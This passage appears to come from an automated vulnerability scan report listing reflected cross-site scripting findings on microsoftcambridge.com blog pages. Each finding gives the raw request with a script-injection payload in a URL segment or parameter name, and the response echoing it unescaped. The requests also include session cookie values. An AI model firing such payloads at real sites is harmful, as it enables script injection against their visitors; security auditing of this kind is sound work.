&nbsp;<a class="PREVNEXT" href="#1.26">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.28">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>6c8f0"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3c79528293d</b> was submitted in the REST URL parameter 7. This input was echoed as <b>6c8f0\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3c79528293d</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/feed<span class="HIGHLIGHT">6c8f0"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3c79528293d</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:55 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:57 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23663<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/feed<span class="HIGHLIGHT">6c8f0\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3c79528293d</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.28">1.28. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.27">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.29">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>a2d63"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;acd695fdd9e</b> was submitted in the REST URL parameter 2. This input was echoed as <b>a2d63\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;acd695fdd9e</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">a2d63"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;acd695fdd9e</span>/2010/06/08/individuals<wbr>-make-the-difference<wbr>-celebrating-innovation<wbr>-month-in-new-england/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:34 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:37 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11913<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">a2d63\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;acd695fdd9e</span>/2010/06/08/individuals<wbr>-make-the-difference<wbr>-celebrating-innovation<wbr>-month-in-new-england/<wbr>&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.29">1.29. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.28">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.30">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>9428d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;820530aacdc</b> was submitted in the REST URL parameter 6. This input was echoed as <b>9428d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;820530aacdc</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england<span class="HIGHLIGHT">9428d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;820530aacdc</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:42 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:45 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23873<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england<span class="HIGHLIGHT">9428d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;820530aacdc</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.30">1.30. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.29">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.31">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>ac338"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;fe2539422c7</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>ac338\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;fe2539422c7</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/?<span class="HIGHLIGHT">ac338"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;fe2539422c7</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:27 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 33994<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/?<span class="HIGHLIGHT">ac338\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;fe2539422c7</span>=1&amp;amp;title=Individuals Make the Difference &amp;#8211; Celebrating Innovation Month in New England! |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.31">1.31. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.30">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.32">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>64f45"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;b68d26dd81c</b> was submitted in the REST URL parameter 7. This input was echoed as <b>64f45\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;b68d26dd81c</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/feed<span class="HIGHLIGHT">64f45"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;b68d26dd81c</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:49 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:51 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23903<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/feed<span class="HIGHLIGHT">64f45\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;b68d26dd81c</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.32">1.32. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.31">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.33">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>df247"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;4c4ba9a202a</b> was submitted in the REST URL parameter 2. This input was echoed as <b>df247\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;4c4ba9a202a</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">df247"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;4c4ba9a202a</span>/2010/06/28/welcome-to<wbr>-the-sharepoint-workspace<wbr>-team/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:45 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:48 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11703<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">df247\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;4c4ba9a202a</span>/2010/06/28/welcome-to<wbr>-the-sharepoint-workspace<wbr>-team/&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.33">1.33. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.32">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.34">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>5595c"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ffb79e0c847</b> was submitted in the REST URL parameter 6. This input was echoed as <b>5595c\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ffb79e0c847</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team<span class="HIGHLIGHT">5595c"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ffb79e0c847</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:52 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:55 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23663<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team<span class="HIGHLIGHT">5595c\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ffb79e0c847</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.34">1.34. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.33">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.35">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>b3cc8"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c7bfff41510</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>b3cc8\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c7bfff41510</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/?<span class="HIGHLIGHT">b3cc8"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c7bfff41510</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:33 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 29987<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/?<span class="HIGHLIGHT">b3cc8\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c7bfff41510</span>=1&amp;amp;title=Welcome to the SharePoint Workspace Team! |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
